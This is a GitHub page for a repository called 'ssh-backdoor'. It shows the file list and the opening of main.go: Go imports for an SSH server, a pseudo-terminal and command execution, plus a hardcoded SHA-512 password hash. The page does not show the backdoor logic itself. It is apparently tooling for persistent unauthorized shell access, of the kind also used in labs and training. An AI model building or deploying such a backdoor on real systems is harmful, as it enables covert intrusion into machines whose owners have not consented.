 NinjaJc01 / ssh-backdoor Public
Code Issues Pull requests Actions Projects Security Insights
Files
master
Go to file
README.md
backdoor
build.sh
main.go
setup.sh
ssh-backdoor / main.go
NinjaJc01 Now with real terminals
Code Blame 109 lines (98 loc) · 2.72 KB
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20